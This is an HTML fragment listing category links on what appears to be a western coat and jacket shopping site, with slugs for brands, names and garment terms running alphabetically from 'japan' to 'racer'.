	<li class="cat-item cat-item-4487"><a href="https://westerncoatjacket.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-3540"><a href="https://westerncoatjacket.com/category/japanology/" >japanology</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://westerncoatjacket.com/category/jcpenney/" >jcpenney</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://westerncoatjacket.com/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://westerncoatjacket.com/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://westerncoatjacket.com/category/jo-o-kay/" >jo-o-kay</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://westerncoatjacket.com/category/jogger/" >jogger</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://westerncoatjacket.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://westerncoatjacket.com/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://westerncoatjacket.com/category/johnsons/" >johnsons</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://westerncoatjacket.com/category/jose/" >jose</a>
</li>
	<li class="cat-item cat-item-5019"><a href="https://westerncoatjacket.com/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-3744"><a href="https://westerncoatjacket.com/category/joshua/" >joshua</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://westerncoatjacket.com/category/jovi/" >jovi</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://westerncoatjacket.com/category/joyce/" >joyce</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://westerncoatjacket.com/category/julian/" >julian</a>
</li>
	<li class="cat-item cat-item-4869"><a href="https://westerncoatjacket.com/category/jungkook/" >jungkook</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://westerncoatjacket.com/category/kapital/" >kapital</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://westerncoatjacket.com/category/kardashian/" >kardashian</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://westerncoatjacket.com/category/karen/" >karen</a>
</li>
	<li class="cat-item cat-item-4998"><a href="https://westerncoatjacket.com/category/karol/" >karol</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://westerncoatjacket.com/category/kate/" >kate</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://westerncoatjacket.com/category/katori/" >katori</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://westerncoatjacket.com/category/kenny/" >kenny</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://westerncoatjacket.com/category/kenosha/" >kenosha</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://westerncoatjacket.com/category/kent/" >kent</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://westerncoatjacket.com/category/kentuckys/" >kentucky&#039;s</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://westerncoatjacket.com/category/kenzo/" >kenzo</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://westerncoatjacket.com/category/kfire/" >kfire</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://westerncoatjacket.com/category/kimono/" >kimono</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://westerncoatjacket.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://westerncoatjacket.com/category/kingsmark/" >kingsmark</a>
</li>
	<li class="cat-item cat-item-3943"><a href="https://westerncoatjacket.com/category/knee/" >knee</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://westerncoatjacket.com/category/knight/" >knight</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://westerncoatjacket.com/category/knoackabouts/" >knoackabouts</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://westerncoatjacket.com/category/kooples/" >kooples</a>
</li>
	<li class="cat-item cat-item-4234"><a href="https://westerncoatjacket.com/category/korea/" >korea</a>
</li>
	<li class="cat-item cat-item-4019"><a href="https://westerncoatjacket.com/category/korean/" >korean</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://westerncoatjacket.com/category/kriegsmarine/" >kriegsmarine</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://westerncoatjacket.com/category/kriosz/" >kriosz</a>
</li>
	<li class="cat-item cat-item-3304"><a href="https://westerncoatjacket.com/category/kuhl/" >kuhl</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://westerncoatjacket.com/category/kurta/" >kurta</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://westerncoatjacket.com/category/kurti/" >kurti</a>
</li>
	<li class="cat-item cat-item-4506"><a href="https://westerncoatjacket.com/category/lagence/" >l&#039;agence</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://westerncoatjacket.com/category/ladies/" >ladies</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://westerncoatjacket.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://westerncoatjacket.com/category/lakeland/" >lakeland</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://westerncoatjacket.com/category/lamb/" >lamb</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://westerncoatjacket.com/category/lambliner/" >lambliner</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://westerncoatjacket.com/category/lambskin/" >lambskin</a>
</li>
	<li class="cat-item cat-item-3975"><a href="https://westerncoatjacket.com/category/lambswool/" >lambswool</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://westerncoatjacket.com/category/landhaus/" >landhaus</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://westerncoatjacket.com/category/lapel/" >lapel</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://westerncoatjacket.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://westerncoatjacket.com/category/lariat/" >lariat</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://westerncoatjacket.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://westerncoatjacket.com/category/lauren/" >lauren</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://westerncoatjacket.com/category/lawless/" >lawless</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://westerncoatjacket.com/category/lawn/" >lawn</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://westerncoatjacket.com/category/lawrence/" >lawrence</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://westerncoatjacket.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://westerncoatjacket.com/category/leatherick/" >leatherick</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://westerncoatjacket.com/category/leathers/" >leathers</a>
</li>
	<li class="cat-item cat-item-4371"><a href="https://westerncoatjacket.com/category/leddy/" >leddy</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://westerncoatjacket.com/category/lederjacke/" >lederjacke</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://westerncoatjacket.com/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://westerncoatjacket.com/category/leggings/" >leggings</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://westerncoatjacket.com/category/lehenga/" >lehenga</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://westerncoatjacket.com/category/letter/" >letter</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://westerncoatjacket.com/category/levels/" >levels</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://westerncoatjacket.com/category/levi/" >levi</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://westerncoatjacket.com/category/levis/" >levi&#039;s</a>
</li>
	<li class="cat-item cat-item-4054"><a href="https://westerncoatjacket.com/category/lightweight/" >lightweight</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://westerncoatjacket.com/category/likes/" >likes</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://westerncoatjacket.com/category/lilli/" >lilli</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://westerncoatjacket.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://westerncoatjacket.com/category/lindsey/" >lindsey</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://westerncoatjacket.com/category/llantler/" >llantler</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://westerncoatjacket.com/category/llmarlboro/" >llmarlboro</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://westerncoatjacket.com/category/llwestern/" >llwestern</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://westerncoatjacket.com/category/llwesternl/" >llwesternl</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://westerncoatjacket.com/category/lnwot/" >lnwot</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://westerncoatjacket.com/category/lock/" >lock</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://westerncoatjacket.com/category/lone/" >lone</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://westerncoatjacket.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-4697"><a href="https://westerncoatjacket.com/category/longmire/" >longmire</a>
</li>
	<li class="cat-item cat-item-4089"><a href="https://westerncoatjacket.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://westerncoatjacket.com/category/looks/" >looks</a>
</li>
	<li class="cat-item cat-item-4731"><a href="https://westerncoatjacket.com/category/loose/" >loose</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://westerncoatjacket.com/category/lothars/" >lothars</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://westerncoatjacket.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://westerncoatjacket.com/category/lucchese/" >lucchese</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://westerncoatjacket.com/category/lucky/" >lucky</a>
</li>
	<li class="cat-item cat-item-3704"><a href="https://westerncoatjacket.com/category/luke/" >luke</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://westerncoatjacket.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://westerncoatjacket.com/category/lwestern/" >lwestern</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://westerncoatjacket.com/category/m-5xl/" >m-5xl</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://westerncoatjacket.com/category/mackinaw/" >mackinaw</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://westerncoatjacket.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://westerncoatjacket.com/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://westerncoatjacket.com/category/magnolia/" >magnolia</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://westerncoatjacket.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://westerncoatjacket.com/category/maker/" >maker</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://westerncoatjacket.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://westerncoatjacket.com/category/mans/" >man&#039;s</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://westerncoatjacket.com/category/marlboro/" >marlboro</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://westerncoatjacket.com/category/marni/" >marni</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://westerncoatjacket.com/category/marrika/" >marrika</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://westerncoatjacket.com/category/marshall-rousso/" >marshall-rousso</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://westerncoatjacket.com/category/marvin/" >marvin</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://westerncoatjacket.com/category/marylou/" >marylou</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://westerncoatjacket.com/category/masculine/" >masculine</a>
</li>
	<li class="cat-item cat-item-4882"><a href="https://westerncoatjacket.com/category/massimo/" >massimo</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://westerncoatjacket.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://westerncoatjacket.com/category/mcgregor/" >mcgregor</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://westerncoatjacket.com/category/mealeys/" >mealey&#039;s</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://westerncoatjacket.com/category/measure/" >measure</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://westerncoatjacket.com/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://westerncoatjacket.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://westerncoatjacket.com/category/melanzona/" >melanzona</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://westerncoatjacket.com/category/melting/" >melting</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://westerncoatjacket.com/category/mens/" >men&#039;s</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://westerncoatjacket.com/category/menstrucker/" >men&#039;s&#039;trucker&#039;</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://westerncoatjacket.com/category/men-women/" >men-women</a>
</li>
	<li class="cat-item cat-item-3604"><a href="https://westerncoatjacket.com/category/men-women-western/" >men-women-western</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://westerncoatjacket.com/category/mens-scully-leather-western-wear-white-suede-leather-jacket-fringe/" >mens-scully-leather-western-wear-white-suede-leather-jacket-fringe</a>
</li>
	<li class="cat-item cat-item-3983"><a href="https://westerncoatjacket.com/category/menstrench/" >menstrench</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://westerncoatjacket.com/category/menswomen/" >menswomen</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://westerncoatjacket.com/category/menswomens/" >menswomens</a>
</li>
	<li class="cat-item cat-item-4419"><a href="https://westerncoatjacket.com/category/menwomen/" >menwomen-</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://westerncoatjacket.com/category/menwomen-cowboy/" >menwomen-cowboy</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://westerncoatjacket.com/category/menwomen-western/" >menwomen-western</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://westerncoatjacket.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://westerncoatjacket.com/category/metropolitan/" >metropolitan</a>
</li>
	<li class="cat-item cat-item-4683"><a href="https://westerncoatjacket.com/category/miami/" >miami</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://westerncoatjacket.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://westerncoatjacket.com/category/mid-western/" >mid-western</a>
</li>
	<li class="cat-item cat-item-3646"><a href="https://westerncoatjacket.com/category/milan/" >milan</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://westerncoatjacket.com/category/milano/" >milano</a>
</li>
	<li class="cat-item cat-item-4250"><a href="https://westerncoatjacket.com/category/miltec/" >miltec</a>
</li>
	<li class="cat-item cat-item-4619"><a href="https://westerncoatjacket.com/category/mink/" >mink</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://westerncoatjacket.com/category/minkellasz/" >minkellasz</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://westerncoatjacket.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://westerncoatjacket.com/category/mintcondition/" >mintcondition</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://westerncoatjacket.com/category/minty/" >minty</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://westerncoatjacket.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://westerncoatjacket.com/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://westerncoatjacket.com/category/mister/" >mister</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://westerncoatjacket.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://westerncoatjacket.com/category/molly/" >molly</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://westerncoatjacket.com/category/monarch/" >monarch</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://westerncoatjacket.com/category/moncler/" >moncler</a>
</li>
	<li class="cat-item cat-item-4890"><a href="https://westerncoatjacket.com/category/montero/" >montero</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://westerncoatjacket.com/category/montgomery/" >montgomery</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://westerncoatjacket.com/category/moschino/" >moschino</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://westerncoatjacket.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://westerncoatjacket.com/category/motokit/" >motokit</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://westerncoatjacket.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://westerncoatjacket.com/category/motorbike/" >motorbike</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://westerncoatjacket.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-4465"><a href="https://westerncoatjacket.com/category/motorcyclist/" >motorcyclist</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://westerncoatjacket.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://westerncoatjacket.com/category/muddy/" >muddy</a>
</li>
	<li class="cat-item cat-item-4557"><a href="https://westerncoatjacket.com/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://westerncoatjacket.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://westerncoatjacket.com/category/myntra/" >myntra</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://westerncoatjacket.com/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-4343"><a href="https://westerncoatjacket.com/category/natives/" >natives</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://westerncoatjacket.com/category/navratri/" >navratri</a>
</li>
	<li class="cat-item cat-item-4468"><a href="https://westerncoatjacket.com/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://westerncoatjacket.com/category/naya/" >naya</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://westerncoatjacket.com/category/neck/" >neck</a>
</li>
	<li class="cat-item cat-item-4127"><a href="https://westerncoatjacket.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-4640"><a href="https://westerncoatjacket.com/category/neeta/" >neeta</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://westerncoatjacket.com/category/nehru/" >nehru</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://westerncoatjacket.com/category/neiman/" >neiman</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://westerncoatjacket.com/category/new-ladies-women/" >new-ladies-women</a>
</li>
	<li class="cat-item cat-item-4422"><a href="https://westerncoatjacket.com/category/new-men/" >new-men</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://westerncoatjacket.com/category/new-mens/" >new-mens</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://westerncoatjacket.com/category/new-women/" >new-women</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://westerncoatjacket.com/category/new-womens/" >new-womens</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://westerncoatjacket.com/category/new-womensladies-western/" >new-womensladies-western</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://westerncoatjacket.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://westerncoatjacket.com/category/nicole/" >nicole</a>
</li>
	<li class="cat-item cat-item-4432"><a href="https://westerncoatjacket.com/category/ninth/" >ninth</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://westerncoatjacket.com/category/noora/" >noora</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://westerncoatjacket.com/category/nordstrom/" >nordstrom</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://westerncoatjacket.com/category/norm/" >norm</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://westerncoatjacket.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://westerncoatjacket.com/category/number/" >number</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://westerncoatjacket.com/category/nwot/" >nwot</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://westerncoatjacket.com/category/nwot400taharisz/" >nwot400taharisz</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://westerncoatjacket.com/category/nwot740/" >nwot740</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://westerncoatjacket.com/category/nwot750badgley/" >nwot750badgley</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://westerncoatjacket.com/category/nwot799/" >nwot799</a>
</li>
	<li class="cat-item cat-item-3257"><a href="https://westerncoatjacket.com/category/nwot800sgenuine/" >nwot800sgenuine</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://westerncoatjacket.com/category/nwotwestern/" >nwotwestern</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://westerncoatjacket.com/category/nwt1400dromesz/" >nwt1400dromesz</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://westerncoatjacket.com/category/nwt158gorgeous/" >nwt158gorgeous</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://westerncoatjacket.com/category/nwt1800theorysmblack/" >nwt1800theorysmblack</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://westerncoatjacket.com/category/nwt225gorgeouswestern/" >nwt225gorgeouswestern</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://westerncoatjacket.com/category/nwt290black/" >nwt290black</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://westerncoatjacket.com/category/nwt3800fur/" >nwt3800fur</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://westerncoatjacket.com/category/nwt499gorgeous/" >nwt499gorgeous</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://westerncoatjacket.com/category/nwt583western/" >nwt583western</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://westerncoatjacket.com/category/nwt698western/" >nwt698western</a>
</li>
	<li class="cat-item cat-item-4766"><a href="https://westerncoatjacket.com/category/occident/" >occident</a>
</li>
	<li class="cat-item cat-item-3928"><a href="https://westerncoatjacket.com/category/occidental/" >occidental</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://westerncoatjacket.com/category/offers/" >offers</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://westerncoatjacket.com/category/offwhite/" >offwhite</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://westerncoatjacket.com/category/oilskin/" >oilskin</a>
</li>
	<li class="cat-item cat-item-3160"><a href="https://westerncoatjacket.com/category/olga/" >olga</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://westerncoatjacket.com/category/olive/" >olive</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://westerncoatjacket.com/category/onerepublic/" >onerepublic</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://westerncoatjacket.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://westerncoatjacket.com/category/ootd/" >ootd</a>
</li>
	<li class="cat-item cat-item-4666"><a href="https://westerncoatjacket.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://westerncoatjacket.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-4383"><a href="https://westerncoatjacket.com/category/orignal/" >orignal</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://westerncoatjacket.com/category/ortegas/" >ortega&#039;s</a>
</li>
	<li class="cat-item cat-item-3735"><a href="https://westerncoatjacket.com/category/orvis/" >orvis</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://westerncoatjacket.com/category/oshkosh/" >oshkosh</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://westerncoatjacket.com/category/outback/" >outback</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://westerncoatjacket.com/category/outdoor/" >outdoor</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://westerncoatjacket.com/category/outerwear/" >outerwear</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://westerncoatjacket.com/category/outfit/" >outfit</a>
</li>
	<li class="cat-item cat-item-3673"><a href="https://westerncoatjacket.com/category/outfits/" >outfits</a>
</li>
	<li class="cat-item cat-item-4176"><a href="https://westerncoatjacket.com/category/outwear/" >outwear</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://westerncoatjacket.com/category/overcoat/" >overcoat</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://westerncoatjacket.com/category/overland/" >overland</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://westerncoatjacket.com/category/oversize/" >oversize</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://westerncoatjacket.com/category/paddle/" >paddle</a>
</li>
	<li class="cat-item cat-item-4375"><a href="https://westerncoatjacket.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://westerncoatjacket.com/category/party/" >party</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://westerncoatjacket.com/category/patagonia/" >patagonia</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://westerncoatjacket.com/category/patricia/" >patricia</a>
</li>
	<li class="cat-item cat-item-4809"><a href="https://westerncoatjacket.com/category/pattern/" >pattern</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://westerncoatjacket.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://westerncoatjacket.com/category/payday/" >payday</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://westerncoatjacket.com/category/pelle/" >pelle</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://westerncoatjacket.com/category/pendelton/" >pendelton</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://westerncoatjacket.com/category/pendleton/" >pendleton</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://westerncoatjacket.com/category/pendleton-western-wear-lined-jacket-coat-men/" >pendleton-western-wear-lined-jacket-coat-men</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://westerncoatjacket.com/category/pendletonn/" >pendletonn</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://westerncoatjacket.com/category/penfield/" >penfield</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://westerncoatjacket.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://westerncoatjacket.com/category/perfecto/" >perfecto</a>
</li>
	<li class="cat-item cat-item-4877"><a href="https://westerncoatjacket.com/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://westerncoatjacket.com/category/peterman/" >peterman</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://westerncoatjacket.com/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-4452"><a href="https://westerncoatjacket.com/category/picks/" >picks</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://westerncoatjacket.com/category/pics/" >pics</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://westerncoatjacket.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://westerncoatjacket.com/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-3785"><a href="https://westerncoatjacket.com/category/plaid/" >plaid</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://westerncoatjacket.com/category/pockets/" >pockets</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://westerncoatjacket.com/category/polo/" >polo</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://westerncoatjacket.com/category/powder/" >powder</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://westerncoatjacket.com/category/prada/" >prada</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://westerncoatjacket.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://westerncoatjacket.com/category/preowned/" >preowned</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://westerncoatjacket.com/category/president/" >president</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://westerncoatjacket.com/category/prestige/" >prestige</a>
</li>
	<li class="cat-item cat-item-5000"><a href="https://westerncoatjacket.com/category/prestonyork/" >prestonyork</a>
</li>
	<li class="cat-item cat-item-5012"><a href="https://westerncoatjacket.com/category/prestrige/" >prestrige</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://westerncoatjacket.com/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://westerncoatjacket.com/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://westerncoatjacket.com/category/process/" >process</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://westerncoatjacket.com/category/protecting/" >protecting</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://westerncoatjacket.com/category/punchline/" >punchline</a>
</li>
	<li class="cat-item cat-item-4885"><a href="https://westerncoatjacket.com/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://westerncoatjacket.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://westerncoatjacket.com/category/qmuk/" >qmuk</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://westerncoatjacket.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://westerncoatjacket.com/category/quilted/" >quilted</a>
</li>
	<li class="cat-item cat-item-4824"><a href="https://westerncoatjacket.com/category/rabbit/" >rabbit</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://westerncoatjacket.com/category/raberg/" >raberg</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://westerncoatjacket.com/category/racer/" >racer</a>
</li>
